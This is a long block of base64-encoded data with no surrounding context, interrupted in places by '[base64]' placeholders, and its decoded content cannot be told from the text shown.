gEEWWLbiFX9gRRAV5R9UmneAaXSLHY7DTF6McY9LZMMff2hGHvrQB0IIghB9wEMaLDjBO07QOy38aEdHaJvtlIdi6YkhvlaKLwy654b6EjFINwxSGOMQpzP+qB85dMKg4iZeWgSqb9J2tZNlza8/ytmO94PUsrntQTN7V4JU2iEPYbGLIpJy0JjcY67K5sdjLVt+XJRWMJM1J2B+kdRaJEevyYypYwMQbXzs5rAtOUhHAiKS7+hjFhDSB+/oxpTeYVgpbWMGV4uRD2IgWUvowxL2YPQx7mEMX/wAvlBhcGYZULjMNqMciVBeaBhAOMN1Ev8eiEOcPBBnjW0MKhvnsK3rWOIoPbXDt8C8QfCIEIRM+SCZSDEEWfzBqjVMq7VOYW1kgEGOOVkjHelQtjDSgd5wKG4jFqEIKScCKEBVA5vJEOc0vlGVeWJlLFqRXyzEghU7PNgOhDAEYQBQEgByq1t18wUx5DGPAGzj0g/GA7sNwWkAJMIOSchowVvzYQ62eIc4VHiJaSieEWotQj0FD8SNI9P2iJDEOeU4jSX2sxz+bEBK/M+Q9rMkIeWEhFhgmZCUGq8guQ2NMiuQiXZMIOb8Bzc3Xk0Xk/ZzkguxQS9t69nAHFaqlfVtUMMai1R0IzQnVYgLcqKWixNFlbbV5Ub/FzJXo6zjmqHNr29UgQSitAvDInYbNGhRTlJwiXwsetHGqISfHDWPawzDuErp9CzP9eld+KKTpNbTS/R0+O4NBBgk6TPrSCkm2MHOGsaYQjBvkrsd5A6YuxsuUUIQX+SSKn/PzO9gzmWOaUSElBQRBratIYx2iKkdBbGIR6pNkXYAihizJwc7kkEZcp5DGsZdoKz8wWlqrUEQP5jLLvhADW0cIHXdiPe8//wOaxzDEsMIQR68nwdBGC+/f1h3H4TEUQPVJj764uCMg6PwGtJY4v4qTnXOA9MO7wviJM54/DuOMec4oQ0JuiHquZ2jsg7huSEYGdd4kTYzMtdIwDqq/yOXO7IuY5oK3CMAAbufMprcGJq9wqKv4yoSgqKSMSL/SDoZObKm4xKnazq2khAKlLqkuhksQJqpEiMBERsL/A9BahCTow8QESq/[base64]/WP8+XkyERJAwOwCoB8IDPDCDgju/D4IYZly/i1k/aNQ/F+ugDsoROfIO6kAxENuN2TAO6kCOiLkOjOMXj+u4cvSYllMinhvA6SCZuWoNP4qiO5oiM2qyLgsr/[base64]/[base64]/smJ3aTgnZMimCIjmDmkJqI7CyuSNbqTBixjQbQK6JEAOBsp7KK3hUkhGaMqkaojmTjjcChz6rEiUEB3aQERoY/wC5i8l6qISazIs0qQhr4IvjG5yraIYfiChf8CTI6542dBTDqwcrbEqBgAdqIAlDKayGiAc0cUprsLzNu4lgEsvhGi5BIJWmIIuyAABziIX4mqbj2xV/OIdgIAdiqETZ271Omr28vJPxqohMxLbuIYh4OC1fcIc/[base64]/0ij/[base64]/sQ9QgZ1kD/[base64]/HKvYEA393bPU9S/4DZo1m/rIYIyNItBaV0OIh46NnCxIcvDVqhfYd4sIdjmAdLgAAEatN5QLB8oIaUdZ45JYQ/SAQG2NPv+9NhHEZC0OE9eDA+DSh26c8Kgg0OVA+Qmc1mvI3HwgIsgIMmbuIBEA4AObESmlu2er9xZFuDcWIufuIu/mIvDmMnxgLM1I3djSw01txXhAMX6GIsyNvF3Vw5TiElkF00TmPald089tsxbuIYyAcmfuI3Lt6EPJGEtMCO9FsmBmM3HmNGDmNBDuRDKzpwVSk5xmNCVoEBAOQwBt19ZFb+2GQxFuM2buJSduNRdmNPZgHbvePPReNFluQAYOV8cGQmxsyX4f/[base64]/Y+H3YwX+gDfOADGriCPJgBK1jA2IjACOQo1sCxgIQYZyRdLHgCoR7qOi4Yo8ZMo05qpV7qieOOJaaCoY5qqZ5qqo5qKXgCKXhj6VDdO+ZdPfbbqW6Cz23/5cUNkAHAgquu6qmmgsfaAqlmYqneggDIh9eQszJqEjTCzDFIa7Xua7/GaiuIYtvUEdl166geA789ubOe6jt2WxSJERcYgDPA6r+ubKq+6sVVqQFgAssW6jEIgKluA9CVbKmWgsgCKws8MwQ9iSkB5m+yhM1UNH2wh32oQsSbnZawZjEpBneQBFk5HqKMhuzVStnZJabUE/RF2PRVw93WBtS7koV6ndihWB2tCZ6QFI0lJiTY7u0WqIgqjKsASgCQBOPKr3mCCm2AvdazZoIYiGWePYSe4IFlNmyj7/HaYIv4WXiQws2ch4zG6M05oDVFMOMyBznd3qvoRUEQBK31/1rvA1HmM4Q/iKCaBrIVHEL0a42hUw0DVEcNx2kl0Ou4xtvZ7WoTd+U8BrHHmuzSxmopuGq+rmoYf3EadwIpIF3iOOsY72zK9usXF2u33ewX7/G4juoqCAAlkGrEtoKhvuol8Nu7LuSSaTv9eCwav3Isz/IsJ3KrfvEzCIC24taXAmuptgLQFQ7JjvElwGMol5G2i2wm0HI5l3Mub/IXl2v7IN0toPHLdvGrZoKgfmvQDQDObvIt2OQLhJtuFIG5GSxpyIZ4GAAptAQYkEnbbkpeyhPdcr3hAW4GgIniNjxecspt5uaYKIa6S183tIZoyAZsuMXAW5SWIO4ZaOdaA/+mSQmCSwkC3Mm8EJim5grvXYkFAu60b0iHcLAGBV5oa1CAZh+IauAu8QqHhMa9O6RvhxaGg1CUwoQHS4C7fEDadz0Ge/DvjG5Tdz1aecgvExhFqFgDEwAo5gNRnowFc2MEWSIEPCA4Jkg5H9CRd6nrClqN14jACUKSnIaYyI4BLH+CLbACiIf4M4j4ibeCir94iY/4iMcCML/boJ7xGn9xGx/5K/dzkT95J0h5KcDlyD6Dkh9yGDf5OZ9xmZcCxC6YAdhrOn/5M8gHob7yN6YCPpcCNPBbJWvWt0ErR8ooFQDzlH96lSf5qB/5p5cClZ9zJ8Bxzdbcj2/yN2ZcMYD/+bUmXQGhcj2Heqm3eqpXe7S/ejln6xgYgsd6ApKXc5KHA5cn8jveaz8/9Cimzy/roUMirNLJBnC4hCmcu0t3FK0cEzGpHXoQE2PgC2rxB3cg9byYHUcZdSu0O3qlu3qwO5pMPGsI526oxS/FLTS0Bl/yQ50oJkqpNe7uAWfaFWkRPfiKBaoNjXKoLpd94GVW9mj3S/iWb2JgtmsHlMGkk2GoBxa+BOhf05j8b0dDIHsIgF2AijiMKMEph3IQC6vwO/MGgHTLg6C4mhWMjQwjeA0HQhnM6QkyeBQKACpw+6Hn8amm8ToOkMUFiCdSBg50YvAgwoMFCyZMOAZOjCEu/wYwUUjwIkEnUhJizJjRIJN8LvIFeNLQYMeBWMQQFLglwIAtUgSqHGAz3xAVPnLuVDGEZ86gPHX6UJLvykmDUU4udbI0SlOUHw0uyqdi5AAsWOBoZUlz4BmtWvMNOJJy5sAtA/[base64]/vDHgDfWGNiONbQdaE014YTTYDvtNBhPNRJWU2F1BlqDoDDWCPOgO/EYc4wl91wSg4n33HPMPJZYcswx97Rozz0BlBOgCfeVw0As+/H3I3/[base64]/0cIiV/ja0FNQTIEFShqVGacTY+QTg1s+XTppW20p8c03zXSTjTsxGFPJuKmpRk9rrsFWzGvDDTcbMdH44o+A/lAzHXHEyYbvavJU0ty/lRTjrzzMSccaPNVk0805u7wzTDzeAReeeeb5UB577bWHBMdH+GMCA3oEuQa9/QhoXz+xBAmAOeQIg6CGMbcTzizhUEhMO/HYfGE15FRjYDoHvmxNgQ9W4041xcyj4iX5pAgjiyuyaM8x+RTzIwPlmHMykPV6XV9veNiRBx6W7fSWElpG2aVQf/nEwpZpS+llTnIblU+fCWkRK9/O9r2RFk4E7gRZSoQpBrQGpX0F40ow/35FC2fkydHij7dwRQyNxBAlHIts8TnooYs+OumhP1EGFGFAAYOwcMBRBRVLLDHGFLUbdhBiccLqkUGBnymFWtRS9tNOQ1waKabYKtEIDC+Y8QINbrzwQhLUW2999DTIIAMOfMTDxxRQHZTFUjS8oA8WaWf1u5t6EzTt3iddZFO2OuWjzxVumG999f2/cAX2+OGANKQBBzLggwOgID6DkO8IZoABDJIAGH3EQB/30McUEhIFfdhjH6xDSlL2ljeDLCEfUYqUtYxnGZ2oABzS6Aa3jGEJexhjHwWDF2xyqMPZAAcexVmNOyQhoHI052DpYldwoMOcfznHOaoxhr8GBv+dHiboG9jYxjnYATHvcLEYPSDPxYKgHiLcIAjpgc8OBLEGPZjABGCjlz/6QaT7+Ig/2/BGh6KRDgVtqGYPQhAgKyTIC7UjGhnSWYVe9qFwkIM71qCRipx2CRXd40XzsMcMjzEAcPDnG+Xgmn3oRTIA8EZA+bHPH/BACEGMTQg+aNKSfMACuP0ES7W0UpbUVjcoaWZtd9pCFvISzGAiJHDGFBwyj3lMhJQhBjEAUwC2oEy12KSaNoGJZJIpuJdY85pkEdRfRjJJQZGlm9+c1rTuERdnBuaa1czHJS6hD9bNUwiByQcW2nCGN5whWBkkpkGwkCdlIlObBXVCEwIQkbP/7WRSkTpbtc5mGRc0YhH3qMo9yalRclYQBvuoBD/[base64]/xyNJMaImPY0Fs1wHjG6BwPu48kfiRKOpLRPfQRhCAAIAg+CEEQf7GCHKrzlbE2SW2WgVEuh8NKXmrElC74kkQHAAJhOBSt+b8rA8fF3fFAxgj7gMIQBuCpOvitd6AaHTOAh+AyPCidZXJAYseoprGINXBlKqI83tEAIP1mLQ/[base64]/KBh7DQdtodMhBwviZhtrxMgpVIx4+I0chM8SgngXDQeFgRjiKSw1qhGM0yo2RaUZUtWGw7BvGDtIIhATHk+Wnu0fKgx7AawdCEAIHSnoLE8orN/WqF5da2pItq7Rew+lYo3wu6rQGEKZ7Przi+TjqBemZPoVqgaDGjNXelDm4Y/5OcIATw6OkFKYzhHzkTuBCfodJYrCOPH6BE0P/[base64]/mPMfRqA4+cAw0WWmwYzuUFk4xdEBGjbGn+kFAwhHWqAfTMqAfegBlHIkkIBOAEhp49JA10uHtn8FsQeGwUCPJ/zGL2gZNQuSgRjWCcSHjFhca+I/[base64]/WUGeTXUshdEqRAwK3AhlVCUtHASZVhFLgBP4DUPthDIyze0UVBFdiDGTghzaGcC1yGLP/ZBBVgxB2KEEaohUhU1aAQ01KUwTxR1QDAwRhswRg0QQz6YOA8wSu+4hZgwYmVoRNAQVLtQ/hgmUlNwRleQXkZT0ORnozphARogzbQ0HTg1etBDMRUGzFETGtYQ3EAx1wVQ3SBQzTQQ3GIo12NI/AdR/ENH6o5B/F142Z5Bzhgg3ZQQ3e0BmJNAfWVkT6OUa/pgSGsUfcF24/0Q7wFCG9IwrvZRzdEg7N5iCIpG3BFG7X1jHHJRjoYkjUYTTVQg3ExQzAwg3GRQ/NVgzxYwiXNAwFeQ2kcwyUUwzqYA4CE0gikVikZZL1doB0YgiEIQh7kASGI1x/kwb8N5YzJ1y3/[base64]/phQkaXERUJhMengkLbo7EFabdoc9O8BwTdITHsU8M5AkqqgGRWaJTYGIUmMEbLFmlvAVaTSZDoQAOaEM83ANrVBpsVNswVMN5Qsws0N5gcePBpEN0/[base64]/[base64]/p9iHC5Q3EZCEZ6iIUczYuSAzD47P1BwzYkTTT/3OiIoCRLSgN1ESm9kNKQ8EYGCoKSAsAfbOB3/cEa/IEPIIGSUCnASeljsld6LZx6qSAv9ZkxNaGYzqmxcsFN0aoTjkpdkkUZkKkTSsEUjMHsyM4SUIHfhqaYSsHfyg7t0M4UQJXOWeFAGSujiIVYNG7jpo/kKsEZwKUTHgE+HecAiEEw/RwVoIGV0SIXHEEZyIScOoESBECfkukU+tQlDIErVcozjW0tVQYbmtVO4BhfXhmndEGv9AqUKRP92IQPDhMUXNwxptWAfasWsCYVpJwsBQDL2W2mrqnYcQGBaSfPsRxeqmoU+C7wQpmfakFkfCbmZUHzOsUVwIEN3kkZ/+xgVapq0gUmFhirE2JOT1WBzAXTmqbAeWSnWslYmKkAE8TDPIDa7M0CeuJriyINNeprXrUeqJkDA0hWAsfDLOQQAgPHNirRv/AnFBHfdAQoH+VMNhQoirbnwMyAgzZoewSBIeiBDKOWP5oAawmkfcyk16AM13xDOuBRhChbOKyohpjoteHfEMush5go0rgDOwDDNvgfNPhs89XoahitSR6DMQBp0/4IyTytIWBtDq/SviWpfeSB1/5bGnptwBkllr7xG69NmEjTGK7tmJ7unAJmGS7BImCBlNiE4KDpGKypWZbTTWyu/[base64]/NWFzN6wK76LgNA4qeJwbHg4HQhnFIBzy0gzmUw7bRqzVSWmu8BhIFH7k4VsMqlr9iGjHMgqtd0XbU42wYgwNUXz6akfb5oxwFpBwVpH0wgk6PkiQAKbJ9CMv/ZqS0achsLfFw7Z9vYWSBzExvucP9Vew2AAM7CO2MbgM5VIdjzcM1GIN4AsnSDil+mGwoGQIh6KQd/IHIAECTcq1bfy0bv8UO/EXxwLFdr1eYZIVWKIEup41f/zVg/3X6ADbknAE8/8WijmUWsNhaiMHuGnNXfnInx+VcYoGtXIEE/YSg7O8qE1O14pRnsybbVafjLck8b4E9m/JWDhMWwEDbUnadum3z0tQAVIpjvrGommAts+A0e3IWpEFI8YMMhJQiKEJqa4SgqACbrHYUjIFfVMqO9ZjPZV7HrcmZxcQ/Z8Egw8AxUPInOxipYkUZZJ4vM2JIDXc9vBmr4hd4/5NE3Y5lgEXyELCO6qjOdJZhFsAdGahOFWAhmXIBbdvELmreFLAvANcPdz6UjM2AMfArheDruLmohOPrhdBepRVHcxTR65nDN6znvXYHBA8HunjawFTCA5DLPtyoYzXR8FW0gFqaNbDDOnTDZYXIxAzMrc10Ga1RIrBRPyRCG/34TI5SgMhRvdRHHa0DNAyxIklbOswWlGckIvUWIcXMbT1II7mo0Ep1FEs1NcyCc9yoJVxDPrAbWK8WfvA0KPkjmwOJBqIxE7DxDsR111ppXd91CVZG6nYVGviln/85oPtlnwe6GAx6oa+JoNTlREzvyzkhC8IB4FTrJ0+6Oo+cFP8ExsJdKqVnAZl2XKe76qeX6fxCBWwuianog/4GmhO6LdxmQSNYAae/nN2OqdvWXaIepy2nEJamF19PBBq4M/m8QCXUThpMwQwklZ1mQaKuya/DLWliCuBJzhhM+xiM98sZ0+fcIsoV7/02gj91ShZcgUjUsk2sdhaoQSXQALHPwJBNwaZz1fKaexkwz9lgQYBt2IZR+miqVFLB5vuCITWVO7CH8ozJmJQevA9EgD3kkL2+KDX4wos6NHpSSMRYmqcJTDZSgzl0wwIvcL1KmjU4gDaK+GwwBwGWhjGceMLeXg/Rxs9gwxW9AzXEAzfCwzWkga45qBnJ8Br1A0EaQvf/sdYa4Ad/[base64]/Izpa5TcrqqVsE+0ADxL8H5/8T+/[base64]/9/AEA4C9R3799JY3wC2Cat3DChLVrnE6YtciS27ULV+0ySczWOEvOTI7cyZPstm1LZrr0OWDVihkzds3SsUvyDh/[base64]/Ipw7wySGRhgDOcADSKKu5pwTrsVPz/cID1sph0vwAaVKKh9fKDSAotUo0o0CwIwghWWD/iyIcejCEmJpNQYmeld1aiZqiXSErKLJzgIaadeMAC5yRdgS3qKJ7o4cmam5hCS6pKHjAGqtbQ0gncs6wpxqt2yJEmm2ne2cYdYnS6aa14ibCBiBvegssuPUywa641/srrX938EkySw7QRJpzKGmOMM8jScQxhzOLJLBzOHGtnlnCCAU00akr7+BzUtqkmHdcsmUc2ShiwTa81AP7L5d4EA26NH/ogxA47+nAOuZ6fQ2IH5X72gYnnlFCCiesytS5T7rSDI58x0DuQ6iyqptoLq8vzjz2FzhjAhSEakgKhSbnY/2KAMiCSyIkwXnzbRbehgCLA9CRC20EiuQwADTMDvU9NUw+KaLzCCY8Ioi2+zudEJVSg78J8GtFnTvIIdFWfGAwqb4wjzJNRjSmmuEIfLKhLEjshVWeayO0GCOCgVrMYA44WpJsuACsmLe+NfIb4ULzxoijjHhiC9mFC/+xGD7/18mEi8CzwVrINKOSGQo3SfXAhADF2J4+g25HvVPkoxogBju/Cu1EiORqpDoUhHv8wHyx0TzDBMrDAIh9RB8BiUmhaT3/eJBEp3EMf4pvVRWaFAhzIIyaiUUlp1oUSYAErJvEwildschaaEEMb2ACHL1hykqIUhSbx4CAx6OGUnP/Uwx5RMQZOsBKus+ikWpzB1Tmy0Y1zkKUa8KgWPOZVRHq5BS5r0MNd+sGAfvQDYLzxFwD6McW/[base64]/kwE+GaFDzB4Y9wrFTIALVwhgDEgDqkyocYuCkGKpjhHlIrjxMIAgc1qef/Evl4Avtmp4+B6KN0l5Sf/[base64]/VEwf5zjMo1ZjGMkA5k0NqaM7SijxSJWjY2dJDQe//tYarbBDnKMKzaxucc9AmCMga0hi4eBrSBhFhi//CEPxMkZIYpDhR38TKG/[base64]/q4NElZPFXoUNCZkeAx0GMMSxlCFHf94CVTgphVoatAEMURU9HOBQN4AA4sQdABkY98WSorP7f0vP+SRg//[base64]/jJr29hmir6hoiByawdB/MAOusXBb38m3HIP7Tk9++3prJDc5DZ3OljQhyXSkAYc3PveIsg3DvCBA33fu9/67je+p0CGrC2Pfyz4Dhp6OiksMDxNbtAHiQb/d0spwFMfDibPFRZBHUjlY8HqOTh4m1mekavJoFpoSEj5Q+A2pM1ys5sQxMUzBlHlx7yQm9B1vINcpWmkOq1bWpLUhz+z9e9I8euy8hxlIvBcOAteIN0QerAc/[base64]/[base64]/[base64]/OI31kAQeMsO/kAPcIs4+o84lmC4BBD/[base64]/BjC/xnQ/5nB6XQd7jEwqJSIvThHp4j8ujjT14Q5fTyBc0LcM5MIZxQIbCgQbADUtDgnBIEDhrCLM2yMqPSLdNnAGjuKOXgHpBrI0TlE7NAlApkQM6pDeDgwlwxDRThBfaBbkyuEe5h/0xocfIiD/[base64]//De7C1J5IX1gtimRGL/LxMGIhMzBDYTrDGsKoM/5R2EiCHMTPMdRo2Ej084phHmbIYgOtWujIGOwhIifyEgYgD7BtN6APt/LPEOrPEAxBEEIgD3KGOIxDAI80SMG2aH6raEryOZSGkqBjCE7kOirJCqwgBZKgUOa2JgvFUOTWUPJWb4VACaKGC7xgUqeg42x1TSvKOAFXTV5pxULzIFATy8r1CwS37yrsOKeSbwixLxcTP9o0H9og6v5WIuKgROZDouyyDbpnT92yWnuqWxHXFV/XVXwnSAQTRTKiDDOCI0gFCxZ1L9EMV6MuaxqBy0rMMp3VdugMUhTMLl9xeZfn/xUBdxDPRkImiT4szG4A0T36A1wZT0v0dFK9QB/[base64]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[base64]/6MsEZxcx3n/w/Ac60x2B95CGJHH3YIQgghIni33XfgkUd1eealx596VgxhBXvtrefeew/lx2V9EbHlgqs1CugFHY6m2oaOAopRRhlBPlnjF3p/ceFBZXgaQ6l3WrE1gjXWuEU+h7DN9hhiPC7GGGVcKGAdi5yhoIBfxKGPEqnCkTmDdRvpRRn35CMn5S4e/mQbAwQ7BKpDqCA2W1gGG9HYTCTxghuUppnGmsLTw48blhzyOBpioKEFhTt6MYU+QyCxgxIBtIGGoUJCbqiKygd6kONixGEkg2cMcKUSvPdOjwxiCu/AmsS/oI/y9k+YohdRlEr9eQOgMSsulGF5yuuegBYxBrYdZP8LDKzD3QSkhhHxKne9GgIL8pQRanSEWyHRhreUZRKhrIQoNKkJNXzhi5tgax3+OJZPlJWSbZyQJsOooVIuQ4x25HCHO2SXDnX4lcuABRvsGEa9zlINB7SlX2/hl9DWMIJE9MVgCePZwgBzRWCEox2zWIxiHPOYqEgGMvFAjDvIwY5tQOMjh/GMVxQgm9mo5hinYU09YnPHk53GNrrhDW/yEYAfAMBnOgsOFI+TMMEYAjohIMQf1mC0PBABatu5AXe60y+pkYcIPsCaQzwXtvz4YGtc+9qVzAaRrnVNP/phAhM8NTnGfeEKcEiCEvLxH8bxSG5s49veurC3vmXoEPn/gMMKSLmWAcBBl16oAxzMwLi1zUqWPLpEHKipiHtc6X9r40Id5qS5CDZCDMyknDkvxKL4gI127UHBoyi4Ayb0oAdLOMIUZnDPKdhzCvzMJw2WMIP6rSp/[base64]/9CkGEU96CVhVbwiFgHDgHBYA2JdUUw7KjYZa1yMKuFYCjloco5pZCMb0EhHO9zolHqUxh4pu8dqWGMM2cBGHpUYrT34uJvYDmAYh9XZYBBp24XpwQ68jY4g/sC0I0zyO90ZriYrSdxOsmB69UGC5+rTHlG6Z5TzMVvZrIvK+rhAH2Xwpd688IZGCAFSCdwb3+igS/[base64]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